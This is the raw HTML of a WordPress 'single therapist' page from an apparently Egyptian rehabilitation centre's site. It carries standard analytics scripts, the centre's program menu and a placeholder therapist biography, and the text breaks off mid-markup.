<link rel='stylesheet' id='booked-css-css' href='https://darelmona.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://darelmona.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='physio-qt-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNunito%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://darelmona.com/wp-content/themes/physio-qt/assets/icons/fontawesome/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://darelmona.com/wp-content/themes/physio-qt/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='physio-qt-style-css' href='https://darelmona.com/wp-content/themes/physio-qt/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://darelmona.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769714187' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://darelmona.com/wp-content/uploads/elementor/css/post-14.css?ver=1769714187' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://darelmona.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769714187' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8023-css' href='https://darelmona.com/wp-content/uploads/elementor/css/post-8023.css?ver=1769936924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://darelmona.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746661033' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://darelmona.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746661049' type='text/css' media='all' />
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/darelmona.com","hash_tracking":"false","v4_id":"G-C2J7FXJ94Z"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C2J7FXJ94Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["darelmona.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C2J7FXJ94Z");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://darelmona.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darelmona.com/wp-json/wp/v2/pages/8023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darelmona.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://darelmona.com/?p=8023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://darelmona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarelmona.com%2Fsingle-therapist%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://darelmona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarelmona.com%2Fsingle-therapist%2F&#038;format=xml&#038;lang=en" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="physio-inline-customizer-css" type="text/css">body,button,input,select,textarea,.btn,.main-navigation .sub-menu li a,.jumbotron .jumbotron-caption .caption-small-heading,.page-header--subtitle,.featured-page .featured-page--image .featured-page--overlay .overlay--center span,.brochure span,.news-posts-block .widget-title a,.panel-group .panel .panel-heading .panel-title a {font-family: 'Open Sans';}h1,h2,h3,h4,h5,h6,.main-navigation > li > a,p.caption-heading-tag,.brochure,.testimonials .testimonial--author,.call-to-action .call-to-action--content .call-to-action--title,.counter .counter--text .counter--number {font-family: 'Nunito';}.header-wrapper .header-logo img {width: 150px;margin-top: 0px;}.header .header-topbar {background: #1e73be;}.header .header-topbar,.header .header-topbar .header-topbar-sidebar .icon-box--title {color: #c1c7ce;}.header .header-topbar a,.header .header-topbar .header-topbar-sidebar a.icon-box .icon-box--title {color: #ffffff;}.header .header-topbar a:hover,.header-topbar-sidebar .menu > li:hover > a,.header .header-topbar .header-topbar-sidebar a.icon-box:hover .icon-box--title {color: #fff;}.header-topbar-sidebar .menu .sub-menu > li > a {color: #ffffff;background: #1e73be;}.header-topbar-sidebar .menu .sub-menu:after {border-bottom-color: #1e73be;}.header-wrapper {background-color: #fff;}.header-widgets {color: #838383;background: #fff;}.header-widgets .icon-box--title {color: #838383;}.header-widgets .icon-box--icon i,.header-widgets .icon-box--description,.header-widgets .social-icons a {color: #bfbfbf;}.header-widgets .icon-box:hover .icon-box--icon i,.header-widgets .social-icons a:hover {color: #a1a1a1;}@media(min-width: 992px) {.header-wrapper {background-color: #fff;}.header-widgets {background: rgba(255,255,255,0.8);}}@media(min-width: 992px) {.header-widgets .widget { margin-right: 20px;}}@media(min-width: 1200px) {.header-widgets .widget {margin-right: 93px;}}.header .header-wrapper .featured-button a {color: #ffffff;background: #0066bf;}.header .header-wrapper .featured-button a:hover {background: #0061ba;}@media (max-width: 991px) {.navbar-toggle,.navbar-toggle:hover {background-color: #56afd5;}.navbar-toggle .icon-bar {background-color: #fff;}.main-navigation .nav-toggle-mobile-submenu {color: #fff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #1e73be;}.main-navigation > li > a {color: #ffffff;background: #1e73be;}.main-navigation > li.current-menu-item > a,.main-navigation > li.current_page_parent a {color: #ffffff;}.main-navigation .sub-menu > li > a {color: #ffffff;background: #1e73be;}.main-navigation .sub-menu > li.current-menu-item > a {color: #ffffff;}}@media (min-width: 992px) {.main-navigation > li > a {color: #828282;}.main-navigation > li.current-menu-item > a,.main-navigation > li.current_page_parent > a,.main-navigation > li.current-menu-ancestor > a,.main-navigation > li.menu-item-has-children::after {color: #56afd5;}.main-navigation > li:hover > a,.main-navigation > li.current-menu-item:hover > a,.main-navigation > li.current_page_parent:hover > a,.main-navigation > li.current-menu-ancestor:hover > a,.main-navigation > li.menu-item-has-children:hover::after {color: #56afd5;}.main-navigation .sub-menu > li > a {color: #ffffff;background-color: #1e73be;}.main-navigation .sub-menu > li:hover > a {color: #ffffff;border-top-color: #1e73be;background-color: #1e73be;}}.page-header {text-align: left;background-color: #F5F8FB;}.page-header--title {color: #f9f9f9;}.page-header--subtitle {color: #999999;}.breadcrumbs {background: #ffffff;}.breadcrumbs a,.breadcrumbs a:hover {color: #cccccc;}.breadcrumbs span>span,.breadcrumbs .last {color: #1e73be;}.widget-title {color: #464646;}.content-area span.normal {font-weight: normal;}body .layout-boxed { background: #fff;}body,.content-area .icon-box--description,.has-theme-text-color-color {color: #999;}.has-theme-text-color-background-color {background-color: #999;}a,.jumbotron .jumbotron-caption .caption-small-heading,.featured-page .featured-page--content .featued-page--title:hover a,.news-posts-block .news-post--title a:hover,.content-area .icon-box--icon i,.team-member--name a:hover,.testimonials .testimonial--description,.content-area .opening-hours ul li.today,.has-theme-blue-color {color: #56afd5;}a:hover {color: #51aad0;}.search-submit,.content-area .icon-box:hover .icon-box--icon,.content-area .opening-hours ul li span.label,.team-member--social .overlay--center a:hover,.counter:hover .counter--icon,.has-theme-blue-background-color,.wp-block-search .wp-block-search__button {background: #56afd5;}.search-submit:hover,.wp-block-search .wp-block-search__button {background: #51aad0;}.team-member--tag,.brochure:hover i,.has-theme-purple-color {color: #1e73be;}table thead th,.news-posts-block .news-post--date,.testimonials .testimonial-control,.custom-table thead td,.content-area .widget_nav_menu,.hentry--post-thumbnail .meta-data--date,.content-area .featured-box,.panel-group .panel .panel-heading .panel-title a[aria-expanded=true],.featured-page .featured-page--image .featured-page--overlay .overlay--center span:hover,.has-theme-purple-background-color {background: #1e73be;}.news-posts-block .news-post--date:hover,.testimonials .testimonial-control:hover {background: #196eb9;}.client-logos img:hover,.brand-border:hover {border-color: #1e73be;}.btn.btn-primary,.pagination span.current,.pagination a:hover,body.page .pagination > span:not(.page-links-title),.comments-area .comment-respond .comment-form .form-submit .submit,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {color: #fff;background: #1e73be;}.btn.btn-primary:hover,.btn.btn-primary:active:focus,.pagination span.current,.pagination a:hover,.comments-area .comment-respond .comment-form .form-submit .submit:hover,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background: #0163bf;}.footer .footer--top {color: #C1C7CE;background: transparent;}.footer .icon-box--title {color: #fdffff;}.footer .icon-box--icon i,.footer .icon-box--description,.footer .social-icons a,.footer .icon-box:hover .icon-box--icon i,.footer .social-icons a:hover {color: #C1C7CE;}.footer--main-container {background-image: url(https://darelmona.com/wp-content/uploads/2022/03/images-1.png);}.footer .footer--middle {color: #C1C7CE;background-color: transparent;}.footer .footer--middle .widget_nav_menu ul.menu li > a {color: #C1C7CE;}.footer .footer--middle .widget_nav_menu ul.menu li > a:hover,.footer .footer--middle .widget_nav_menu ul.menu li.current-menu-item > a {color: #ffffff;}.footer .widget-title {color: #ffffff;}.footer .footer--bottom {color: #ffffff;background: #004582;}.footer .footer--bottom a {color: #ffffff;}.footer .footer--bottom a:hover {color: #fafafa;}.page-header{text-align: left;}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo.png" />
<meta name="msapplication-TileImage" content="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo.png" />
   </head>

<body class="wp-singular page-template-default page page-id-8023 wp-embed-responsive wp-theme-physio-qt sticky-navigation doubletap  widget-bar-show widget-bar-overlay hide-page-header sidebar-left elementor-default elementor-kit-14 elementor-page elementor-page-8023">



<div class="layout-boxed">

<header class="header">
	
			<div class="header-topbar">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="header-topbar-sidebar topbar-left">
															<div class="widget widget-social-icons">
			<div class="social-icons">
									<a href="https://www.facebook.com/darelmona?mibextid=ZbWKwL" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-facebook-square"></i>
					</a>
				
									<a href="https://twitter.com/darelmonna" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-twitter-square"></i>
					</a>
				
				
									<a href="https://www.instagram.com/darelmona?igsh=dmJic3o0Y2VuZjRy" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-instagram"></i>
					</a>
				
									<a href="https://www.tiktok.com/@darelmona?_t=8kJghCUBvgk&#038;_r=1" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-tiktok"></i>
					</a>
				
				
									<a href="http://01011142355" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-whatsapp"></i>
					</a>
				
								
									<a href="https://www.youtube.com/channel/UCmMdzmENHMAZuz-MFyfy0Qg/featured" aria-label="YouTube" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-youtube-square"></i>
					</a>
								
				
				
				
							</div>

			</div>													</div>
					</div>
					<div class="col-xs-12 col-md-8">
						<div class="header-topbar-sidebar topbar-right">
															<div class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-71 lang-item-ar no-translation lang-item-first"><a lang="ar" hreflang="ar" href="https://darelmona.com/ar/home-ar/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
</ul>
</div><div class="widget widget_nav_menu"><div class="menu-topbar-navigation-container"><ul id="menu-topbar-navigation" class="menu"><li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://darelmona.com/careers/">Careers</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://darelmona.com/our-location/">Our Location</a></li>
</ul></div></div>													</div>
					</div>
			    </div>
			</div>
		</div>
	
	<div class="header-wrapper">
		<div class="container">

							<div class="featured-button hidden-md hidden-lg">
					<a href="https://darelmona.com/book-appointment/" class="btn" target="_self">Book Appointment</a>
				</div>
						
			<div class="header-logo">
				<a href="https://darelmona.com/" title="darelmona">
												<img src="https://darelmona.com/wp-content/uploads/2022/03/logo-dar1-1.jpg" srcset="https://darelmona.com/wp-content/uploads/2022/03/logo-dar1-1.jpg, https://darelmona.com/wp-content/uploads/2022/03/logo-dar.jpg 2x" alt="darelmona">
									</a>
			</div>

			<div class="header-navigation">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-label="Menu" aria-controls="navbar">
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<nav id="navbar" class="collapse navbar-collapse" aria-label="Main Navigation">
					<ul id="menu-main-navigation" class="main-navigation" role="menubar"><li id="menu-item-7925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7925"><a href="https://darelmona.com/">Home</a></li>
<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7954" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/about-us/">About Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://darelmona.com/individualized-treatment-plan/">Individualized treatment plan</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://darelmona.com/our-facilites/">Our Facilites</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://darelmona.com/faq-page/">FAQ Page</a></li>
</ul>
</li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8406" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/programs/">Programs</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/neuro/">Neuro rehabilitation</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8978"><a href="https://darelmona.com/cerebrovascular-stroke-done/">Cerebrovascular Stroke</a></li>
		<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://darelmona.com/spinal-cord-injuries/">Spinal cord injuries</a></li>
		<li id="menu-item-8980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980"><a href="https://darelmona.com/traumatic-brain-injury/">Traumatic  Brain injury</a></li>
		<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8981"><a href="https://darelmona.com/multiple-sclreosis/">Multiple Sclreosis</a></li>
		<li id="menu-item-8982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8982"><a href="https://darelmona.com/parkinsons-disease/">Parkinson’s Disease</a></li>
		<li id="menu-item-8983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://darelmona.com/peripheral-neuropathy/">Peripheral Neuropathy</a></li>
		<li id="menu-item-8984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8984"><a href="https://darelmona.com/other-neurological-disorders/">Other Neurological Disorders</a></li>
	</ul>
</li>
	<li id="menu-item-8955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8955" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/ortho/">Ortho rehabilitation</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://darelmona.com/back-pain-rehabilitation-program/">Back Pain Rehabilitation Program</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://darelmona.com/joints-arthritis/">Joints Arthritis</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a href="https://darelmona.com/orthopedic-rehabilitation-program/">Orthopedic  Rehabilitation Program</a></li>
		<li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a href="https://darelmona.com/other-orthopedic-cases/">Other Orthopedic cases</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9010"><a href="https://darelmona.com/post-amputation-rehabilition/">Post amputation rehabilition</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://darelmona.com/post-fractures-rehabilitation/">Post fractures rehabilitation</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9008"><a href="https://darelmona.com/posture-deformities/">Posture deformities</a></li>
		<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://darelmona.com/sport-injuries-new-unit/">Sport injuries new unit</a></li>
	</ul>
</li>
	<li id="menu-item-8956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956"><a href="https://darelmona.com/geriatric-done/">Geriatric rehabilitation</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957"><a href="https://darelmona.com/chest/">Chest rehabilitation</a></li>
	<li id="menu-item-8958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8958"><a href="https://darelmona.com/post-surgical/">Post Surgical rehabilitation</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8959" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/pediatrics/">Pediatric rehabilitation</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-9173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9173"><a href="https://darelmona.com/i-p-t/">Pediatric Intensive Physical Therapy Program</a></li>
		<li id="menu-item-9191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191"><a href="https://darelmona.com/msea/">El Mona special education for achievement</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8037" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/services/">Services</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389"><a href="https://darelmona.com/physical-therapy-2/">Physical Therapy</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9306"><a href="https://darelmona.com/electrotherapy/">Electrotherapy</a></li>
	<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://darelmona.com/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9321"><a href="https://darelmona.com/bladder-rehabilitation/">Bladder rehabilitation</a></li>
	<li id="menu-item-8499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8499"><a href="https://darelmona.com/hydrotherapy/">Hydrotherapy</a></li>
	<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://darelmona.com/speech-therapy/">SPEECH THERAPY</a></li>
	<li id="menu-item-8500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8500"><a href="https://darelmona.com/cognitive-therapy/">Cognitive therapy</a></li>
	<li id="menu-item-9343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9343"><a href="https://darelmona.com/robotic-and-computer-aided-rehabilitation-device/">Robotic- and Computer aided rehabilitation device</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://darelmona.com/nutrition/">Nutrition</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://darelmona.com/vocational-training/">Vocational Training</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://darelmona.com/recreational-therapy/">Recreational Therapy</a></li>
</ul>
</li>
<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://darelmona.com/irc/">IRC</a></li>
<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://darelmona.com/msea/">MSEA</a></li>
<li id="menu-item-7510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7510"><a href="https://darelmona.com/blog/">Blog</a></li>
<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8112"><a href="https://darelmona.com/contact-us/">Contact Us</a></li>
</ul>				</nav>

									<div class="featured-button hidden-xs hidden-sm">
						<a href="https://darelmona.com/book-appointment/" class="btn" target="_self">Book Appointment</a>
					</div>
				
			</div>
		</div>
	</div>

			<div class="sticky-offset"></div>
	
	        <div class="header-widgets">
            <div class="container">
                <div class="widget widget-icon-box">				<a class="icon-box" href="http://Cairo-Alex%20Desert%20Road-Kilo20.5" target="_blank">
												<div class="icon-box--icon">
						<i class="fa fas fa-home"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Visit our Location</h6>
																<span class="icon-box--description">Cairo-Alex Desert Road-Kilo 20.5</span>
									</div>
			</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box">
												<div class="icon-box--icon">
						<i class="fa fas fa-phone-alt"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Give us a Call</h6>
																<span class="icon-box--description">(002)01011142355</span>
									</div>
			</div>

			</div><div class="widget widget-icon-box">				<div class="icon-box">
												<div class="icon-box--icon">
						<i class="fa fas fa-envelope"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Send us a Message</h6>
																<span class="icon-box--description">info@darelmona.com</span>
									</div>
			</div>

			</div><div class="widget widget-icon-box">				<div class="icon-box">
												<div class="icon-box--icon">
						<i class="fa fas fa-clock"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Opening Hours</h6>
																<span class="icon-box--description">Open 24 Hoers</span>
									</div>
			</div>

			</div>            </div>
        </div>
    </header>

<div id="primary" class="content-area">
	<div class="container">
		<div class="row">

			<main id="main" class="content col-xs-12">

				
				
					
<article id="post-8023" class="clearfix post-8023 page type-page status-publish hentry">
	<div class="hentry--content">

				<div data-elementor-type="wp-page" data-elementor-id="8023" class="elementor elementor-8023">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e568743 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e568743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e43a05" data-id="1e43a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c2cc9 elementor-widget elementor-widget-text-editor" data-id="76c2cc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kristina opened Physio Physical Therapy in 2006 with the intention of creating a practice that would combine the best of traditional physical therapy with the principles and techniques of osteopathic manual therapy.</p><p>With over 20 years of clinical experience, Kristina&#8217;s practice follows the philosophy that therapy is most successful when people are treated as whole human beings, not as individual parts, and her work is focused on finding and treating the root causes.</p><p><span style="color: #56afd5;"><strong>Education</strong></span><br />Kristina, PT, DPT, graduated from Physio University as a Physical Therapist with a Doctorate in Physical Therapy. Kristina has experiences and interest in outpatient orthopedics physical therapy and sport rehabilitation.</p><p><strong><span style="color: #56afd5;">Career</span></strong><br />Physical therapist at the Hospital, in private practice, and at Physio University. Adjunct faculty member at Physio University and Physical University, teaching both physical therapy and athletic training courses.</p><p><strong><span style="color: #56afd5;">Professional Achievements</span></strong><br />Coordinator of Clinical Education and oversees both the volunteer aide and graduate student intern programs. Member of the International Association of Dance Medicine and Science and has an active interest in the growth of the greater dance medicine community.</p><p><strong><span style="color: #56afd5;">Therapist Qualifications</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-753d07c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="753d07c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Graduate Diploma in Physical Therapy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Member NZ College of Physiotherapists</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Graduate Diploma in Manipulative Therapy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Postgraduate Diploma in Rehabilitation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Registered Physiotherapy Acupuncturist</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0fb147" data-id="c0fb147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14fe519 elementor-widget elementor-widget-image" data-id="14fe519" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="850" height="567" src="https://darelmona.com/wp-content/uploads/2015/11/850x567.png" class="attachment-full size-full wp-image-7481" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-cf3cd38 elementor-widget elementor-widget-image" data-id="cf3cd38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="850" height="567" src="https://darelmona.com/wp-content/uploads/2015/11/850x567.png" class="attachment-full size-full wp-image-7481" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-307d3de elementor-widget elementor-widget-image" data-id="307d3de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
